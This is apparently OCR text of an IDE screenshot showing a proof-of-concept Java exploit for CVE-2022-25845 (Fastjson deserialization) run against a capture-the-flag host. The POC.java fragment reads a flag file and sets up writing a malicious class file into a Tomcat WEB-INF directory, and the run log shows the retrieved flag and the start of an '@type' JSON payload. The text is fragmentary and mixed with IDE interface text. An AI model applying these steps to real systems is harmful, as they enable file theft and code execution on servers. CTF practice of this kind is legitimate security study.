 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help CVE-2022-25845-In-Spring-main - POC.java
Current File
CVE-2022-25845-In-Spring-main src test java POC
Project
README.md POC.java JSONController.java App.java
CVE-2022-25845-In-Spring-main [CVE-2022-25845-In-Spr
.idea
images
截屏2024-11-07 21.34.52.png
截屏2024-11-07 21.35.19.png
截屏2024-11-07 21.35.32.png
截屏2024-11-07 21.35.56.png
截屏2024-11-07 21.36.27.png
截屏2024-11-07 21.37.04.png
payloads
src
main
java
org.example
controller
JSONController
App
test
1 import ...
1 1 8
19
20 public class POC {
1 usage
21 static String target = "http://7dcef4ada4bd5d44.node.nsctf.cn/json";
1 usage
22 static String file = "file:///flag";
3 usages
23 static String file2write = "/tmp/${tomcat_docbase}/WEB-INF/classes/com/chenzai/HackException.class";
24
4 usages
25 public static Object sendJson(String payload) {
26 try {
27 RestTemplate restTemplate = new RestTemplate();
28
29 HttpHeaders httpHeaders = new HttpHeaders();
30 httpHeaders.setContentType(MediaType.APPLICATION_FORM_URLENCODED);
Project
Structure
Bookmarks
Notifications
Database
Maven
Device Manager
Endpoints
Android Emulator
Run: POC
flag Cc W .* 492/492
16:40:21.014 [main] DEBUG org.springframework.web.client.RestTemplate - Response 200 OK
16:40:21.014 [main] DEBUG org.springframework.web.client.RestTemplate - Reading to [java.lang.String] as "text/plain;charset=UTF-8"
flag{5c96c1ef3c914d6396d7159069e159a1}
find docbase: !!!
\xca\xfe\xba\xbe\x00
16:40:21.194 [main] DEBUG org.springframework.web.client.RestTemplate - HTTP POST http://7dcef4ada4bd5d44.node.nsctf.cn/json
16:40:21.194 [main] DEBUG org.springframework.web.client.RestTemplate - Accept=[text/plain, application/json, application/*+json, */*]
16:40:21.194 [main] DEBUG org.springframework.web.client.RestTemplate - Writing [{json=[{
"a": {
"@type": "java.io.InputStream",
Version Control Run TODO Problems Terminal Profiler SpotBugs Build Services Dependencies App Inspection Logcat
Build completed successfully in 5 sec, 628 ms (14 minutes ago) 1:1 LF UTF-8 4 spaces